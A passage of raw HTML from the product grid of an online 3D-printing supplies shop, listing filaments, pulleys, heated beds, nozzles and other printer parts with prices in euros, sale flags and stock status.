href="https://orballoprinting.com/en/home/89-abs-premium-3mm-blanco-.html" title="ABS PREMIUM 1.75 MM NARANJA" > ABS PREMIUM 1.75 MM NARANJA </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 17,31 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/90-pla-bq-175mm-rojo.html" title="PLA BQ 1.75MM LIGHT GREEN" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/517-home_default/pla-bq-175mm-rojo.jpg" alt="PLA BQ 1.75MM LIGHT GREEN" title="PLA BQ 1.75MM LIGHT GREEN" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/90-pla-bq-175mm-rojo.html" rel="https://orballoprinting.com/en/home/90-pla-bq-175mm-rojo.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/90-pla-bq-175mm-rojo.html" data-id-product="90" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/90-pla-bq-175mm-rojo.html" title="PLA BQ 1.75MM LIGHT GREEN" > PLA BQ 1.75MM LIGHT GREEN </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 13,18 € </span> <span class="old-price product-price"> 16,48 € </span> <span class="price-percent-reduction small">-20.03%</span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/91-pla-bq-175mm-negro.html" title="PLA BQ 1.75MM GREY" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/518-home_default/pla-bq-175mm-negro.jpg" alt="PLA BQ 1.75MM GREY" title="PLA BQ 1.75MM GREY" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/91-pla-bq-175mm-negro.html" rel="https://orballoprinting.com/en/home/91-pla-bq-175mm-negro.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/91-pla-bq-175mm-negro.html" data-id-product="91" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/91-pla-bq-175mm-negro.html" title="PLA BQ 1.75MM GREY" > PLA BQ 1.75MM GREY </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 13,18 € </span> <span class="old-price product-price"> 16,48 € </span> <span class="price-percent-reduction small">-20.03%</span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/92-pla-bq-175mm-azul.html" title="PLA BQ 1.75MM DARK GREEN " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/519-home_default/pla-bq-175mm-azul.jpg" alt="PLA BQ 1.75MM DARK GREEN " title="PLA BQ 1.75MM DARK GREEN " /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/92-pla-bq-175mm-azul.html" rel="https://orballoprinting.com/en/home/92-pla-bq-175mm-azul.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/92-pla-bq-175mm-azul.html" data-id-product="92" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/92-pla-bq-175mm-azul.html" title="PLA BQ 1.75MM DARK GREEN " > PLA BQ 1.75MM DARK GREEN </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,48 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/93-pla-bq-175mm-azul.html" title="PLA BQ 1.75MM SUNSHINE YELLOW" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/521-home_default/pla-bq-175mm-azul.jpg" alt="PLA BQ 1.75MM YELLOW" title="PLA BQ 1.75MM YELLOW" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/93-pla-bq-175mm-azul.html" rel="https://orballoprinting.com/en/home/93-pla-bq-175mm-azul.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/93-pla-bq-175mm-azul.html" data-id-product="93" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/93-pla-bq-175mm-azul.html" title="PLA BQ 1.75MM SUNSHINE YELLOW" > PLA BQ 1.75MM SUNSHINE YELLOW </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,48 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" title="lead screw trapezoidal thread" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/199-home_default/husillo-de-rosca-trapezoidal.jpg" alt="Husillo de rosca trapezoidal" title="Husillo de rosca trapezoidal" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" rel="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" data-id-product="94" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/94-husillo-de-rosca-trapezoidal.html" title="lead screw trapezoidal thread" > lead screw trapezoidal thread </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 9,87 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" title="MK8 Drive gear pulley 1.75/3 mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/202-home_default/polea-hobbed-mk8-1753mm.jpg" alt="Polea Hobbed MK8 1.75/3mm" title="Polea Hobbed MK8 1.75/3mm" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" rel="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" data-id-product="95" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/95-polea-hobbed-mk8-1753mm.html" title="MK8 Drive gear pulley 1.75/3 mm" > MK8 Drive gear pulley 1.75/3 mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 3,26 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" title="Polea GT2 PRO" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/219-home_default/polea-gt2-pro.jpg" alt="Polea GT2 PRO" title="Polea GT2 PRO" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" rel="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" data-id-product="96" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/96-polea-gt2-pro.html" title="Polea GT2 PRO" > Polea GT2 PRO </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 3,26 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/97-cinta-kapton.html" title="Cinta Kapton" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/223-home_default/cinta-kapton.jpg" alt="Cinta Kapton" title="Cinta Kapton" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/97-cinta-kapton.html" rel="https://orballoprinting.com/en/home/97-cinta-kapton.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/97-cinta-kapton.html" data-id-product="97" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/97-cinta-kapton.html" title="Cinta Kapton" > Cinta Kapton </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 2,89 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" title="Rodamiento SC8UU" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/224-home_default/rodamiento-sc8uu.jpg" alt="Rodamiento SC8UU" title="Rodamiento SC8UU" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" rel="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" data-id-product="101" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/101-rodamiento-sc8uu.html" title="Rodamiento SC8UU" > Rodamiento SC8UU </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 2,89 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" title="FilaMETAL Copper 1.75mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/227-home_default/filametal-copper-175mm.jpg" alt="FilaMETAL Cobre 1.75mm" title="FilaMETAL Cobre 1.75mm" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" rel="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" data-id-product="103" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/103-filametal-copper-175mm.html" title="FilaMETAL Copper 1.75mm" > FilaMETAL Copper 1.75mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 11,52 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/104-filametal-aluminium-175mm.html" title="FilaMETAL Aluminium 1.75mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/229-home_default/filametal-aluminium-175mm.jpg" alt="FilaMETAL Aluminium 1.75mm" title="FilaMETAL Aluminium 1.75mm" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/104-filametal-aluminium-175mm.html" rel="https://orballoprinting.com/en/home/104-filametal-aluminium-175mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/104-filametal-aluminium-175mm.html" data-id-product="104" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/104-filametal-aluminium-175mm.html" title="FilaMETAL Aluminium 1.75mm" > FilaMETAL Aluminium 1.75mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 11,52 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/105-filametal-bronze-175mm.html" title="FilaMETAL Bronze 1.75mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/231-home_default/filametal-bronze-175mm.jpg" alt="FilaMETAL Aluminium 1.75mm" title="FilaMETAL Aluminium 1.75mm" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/105-filametal-bronze-175mm.html" rel="https://orballoprinting.com/en/home/105-filametal-bronze-175mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/105-filametal-bronze-175mm.html" data-id-product="105" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/105-filametal-bronze-175mm.html" title="FilaMETAL Bronze 1.75mm" > FilaMETAL Bronze 1.75mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 11,52 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/106-filametal-brass-175mm.html" title="FilaMETAL Brass 1.75mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/233-home_default/filametal-brass-175mm.jpg" alt="FilaMETAL Brass 1.75mm" title="FilaMETAL Brass 1.75mm" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/106-filametal-brass-175mm.html" rel="https://orballoprinting.com/en/home/106-filametal-brass-175mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/106-filametal-brass-175mm.html" data-id-product="106" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"> <span class="out-of-stock"><link />Out of stock </span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/106-filametal-brass-175mm.html" title="FilaMETAL Brass 1.75mm" > FilaMETAL Brass 1.75mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 11,52 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Heatbed MK3 Aluminium 300x200 " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/235-home_default/heatbed-mk3-aluminium-300x200-.jpg" alt="Heatbed MK3 Aluminium 300x200 12V/24V" title="Heatbed MK3 Aluminium 300x200 12V/24V" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" rel="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" data-id-product="107" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/107-heatbed-mk3-aluminium-300x200-.html" title="Heatbed MK3 Aluminium 300x200 " > Heatbed MK3 Aluminium 300x200 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 40,08 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" title="Upgrade Prusa Steel XL 300x200" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/237-home_default/upgrade-prusa-steel-xl-300x200.jpg" alt="Upgrade Prusa Steel XL 300x200" title="Upgrade Prusa Steel XL 300x200" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" rel="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" data-id-product="108" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/108-upgrade-prusa-steel-xl-300x200.html" title="Upgrade Prusa Steel XL 300x200" > Upgrade Prusa Steel XL 300x200 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 44,62 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/110-noozle-acero-inoxidable.html" title="nozzle acero inoxidable" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/294-home_default/noozle-acero-inoxidable.jpg" alt="noozle acero inoxidable" title="noozle acero inoxidable" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/110-noozle-acero-inoxidable.html" rel="https://orballoprinting.com/en/home/110-noozle-acero-inoxidable.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/110-noozle-acero-inoxidable.html" data-id-product="110" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/110-noozle-acero-inoxidable.html" title="nozzle acero inoxidable" > nozzle acero inoxidable </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 3,71 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/111-m3-screw.html" title="M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/238-home_default/m3-screw.jpg" alt="M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW" title="M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/111-m3-screw.html" rel="https://orballoprinting.com/en/home/111-m3-screw.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/111-m3-screw.html" data-id-product="111" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/111-m3-screw.html" title="M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW" > M3 MODULAR SCREW-ON STUD THERMISTOR HOTEND SCREW </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 6,57 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" title="MK2A 300x200 mm PCB Heated" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/241-home_default/mk2a-300x200-mm-pcb-heated.jpg" alt="MK2A 300x200 mm PCB Heated" title="MK2A 300x200 mm PCB Heated" /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" rel="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" data-id-product="112" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/112-mk2a-300x200-mm-pcb-heated.html" title="MK2A 300x200 mm PCB Heated" > MK2A 300x200 mm PCB Heated </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 24,71 € </span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" title="Prusa Steel V4 300x200 mm" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/369-home_default/prusa-steel-v4-300x200-mm.jpg" alt="Prusa Steel V4 300x200 mm" title="Prusa Steel V4 300x200 mm" /></a><div class="product-flags"> <span class="sale-label">Reduced price!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" rel="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" data-id-product="115" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/115-prusa-steel-v4-300x200-mm.html" title="Prusa Steel V4 300x200 mm" > Prusa Steel V4 300x200 mm </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 70,66 € </span> <span class="old-price product-price"> 78,51 € </span> <span class="price-percent-reduction small">-10%</span></div></div></li><li class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" title="Rods kit XL version " > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/283-home_default/rods-kit-xl-version-.jpg" alt="Rods kit XL version " title="Rods kit XL version " /></a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" rel="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" data-id-product="121" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/frame/121-rods-kit-xl-version-.html" title="Rods kit XL version " > Rods kit XL version </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,42 € </span></div></div></li><li class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://orballoprinting.com/en/home/123-pei-sheet-antiwarping-20x20.html" title="PEI sheet antiwarping 20x20" > <img class="replace-2x img-responsive img_0" src="https://orballoprinting.com/297-home_default/pei-sheet-antiwarping-20x20.jpg" alt="PEI sheet antiwarping 20x20" title="PEI sheet antiwarping 20x20" /></a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://orballoprinting.com/en/home/123-pei-sheet-antiwarping-20x20.html" rel="https://orballoprinting.com/en/home/123-pei-sheet-antiwarping-20x20.html" title="Quick view"> Quick view </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_386" href="#" rel="386" onclick="WishlistCart('wishlist_block_list', 'add', '386', false, 1); return false;"> Add to Wishlist </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://orballoprinting.com/en/home/123-pei-sheet-antiwarping-20x20.html" data-id-product="123" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein"><link href="http://schema.org/InStock" /> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://orballoprinting.com/en/home/123-pei-sheet-antiwarping-20x20.html" title="PEI sheet antiwarping 20x20" > PEI sheet antiwarping 20x20 </a></h5> <span class="product-reference"></span><div class="content_price"> <span 